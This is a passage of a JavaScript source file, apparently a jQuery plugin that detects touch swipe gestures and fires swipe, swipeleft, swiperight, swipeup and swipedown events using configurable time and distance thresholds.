			event.originalEvent.touches[ 0 ] :
			event;
		return {
			time: (new Date).getTime(),
			coords: [ d.pageX, d.pageY ],
			origin: $( event.target )
		};
	};

/**
 * @add jQuery.event.swipe
 */
var swipe = $.event.swipe = {
	/**
	 * @attribute delay
	 * Delay is the upper limit of time the swipe motion can take in milliseconds.  This defaults to 500.
	 * 
	 * A user must perform the swipe motion in this much time.
	 */
	delay : 500,
	/**
	 * @attribute max
	 * The maximum distance the pointer must travel in pixels.  The default is 75 pixels.
	 */
	max : 75,
	/**
	 * @attribute min
	 * The minimum distance the pointer must travel in pixels.  The default is 30 pixels.
	 */
	min : 30
};

$.event.setupHelper( [

/**
 * @hide
 * @attribute swipe
 */
"swipe",
/**
 * @hide
 * @attribute swipeleft
 */
'swipeleft',
/**
 * @hide
 * @attribute swiperight
 */
'swiperight',
/**
 * @hide
 * @attribute swipeup
 */
'swipeup',
/**
 * @hide
 * @attribute swipedown
 */
'swipedown'], touchStartEvent, function(ev){
	var
		// update with data when the event was started
		start = data(ev),
		stop,
		delegate = ev.delegateTarget || ev.currentTarget,
		selector = ev.handleObj.selector,
		entered = this;
	
	function moveHandler(event){
		if ( !start ) {
			return;
		}
		// update stop with the data from the current event
		stop = data(event);

		// prevent scrolling
		if ( Math.abs( start.coords[0] - stop.coords[0] ) > 10 ) {
			event.preventDefault();
		}
	};

	// Attach to the touch move events
	$(document.documentElement).bind(touchMoveEvent, moveHandler)
		.one(touchStopEvent, function(event){
			$(this).unbind( touchMoveEvent, moveHandler);
			// if start and stop contain data figure out if we have a swipe event
			if ( start && stop ) {
				// calculate the distance between start and stop data
				var deltaX = Math.abs(start.coords[0] - stop.coords[0]),
					deltaY = Math.abs(start.coords[1] - stop.coords[1]),
					distance = Math.sqrt(deltaX*deltaX+deltaY*deltaY);

				// check if the delay and distance are matched
				if ( stop.time - start.time < swipe.delay && distance >= swipe.min ) {
					var events = ['swipe'];
					// check if we moved horizontally
					if( deltaX >= swipe.min && deltaY < swipe.min) {
						// based on the x coordinate check if we moved left or right
						events.push( start.coords[0] > stop.coords[0] ? "swipeleft" : "swiperight" );
					} else
					// check if we moved vertically
					if(deltaY >= swipe.min && deltaX < swipe.min){
						// based on the y coordinate check if we moved up or down
						events.push( start.coords[1] < stop.coords[1] ? "swipedown" : "swipeup" );
					}

					// trigger swipe events on this guy
					$.each($.event.find(delegate, events, selector), function(){
						this.call(entered, ev, {start : start, end: stop})
					})
				
				}
			}
			// reset start and stop
			start = stop = undefined;
		})
});

})(jQuery)